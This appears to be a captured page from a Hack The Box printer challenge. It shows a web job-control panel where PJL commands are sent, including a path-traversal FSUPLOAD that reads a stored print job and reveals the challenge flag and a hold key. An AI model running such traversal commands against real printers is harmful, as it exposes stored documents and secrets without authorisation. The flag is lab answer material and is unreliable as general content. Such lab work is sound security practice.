 Dashboard
Network
Job Controls
Help
HTB Printer
Job Controls
@PJL INFO ID
Send
@PJL FSUPLOAD FORMAT:BINARY NAME="0:/../home/default/readyjob" OFFSET=0 SIZE=457
%-12345X@PJL @PJL COMMENT FLAG = "HTB{w4lk_4nd_w0nd3r}" @PJL JOB NAME = "JetDirect Boot Job" @PJL SET USERNAME="default" @PJL SET
HOLDKEY="8214" @PJL SET ORIENTATION = PORTAIT @PJL SET QTY = 1 @PJL SET DUPLEX = ON @PJL SET RESOLUTION = 600 @PJL SET OUTBIN = LOWER
@PJL COMMENT START PCL JOB @PJL ENTER LANGUAGE = PCL %-12345X@PJL @PJL EOJ %-12345X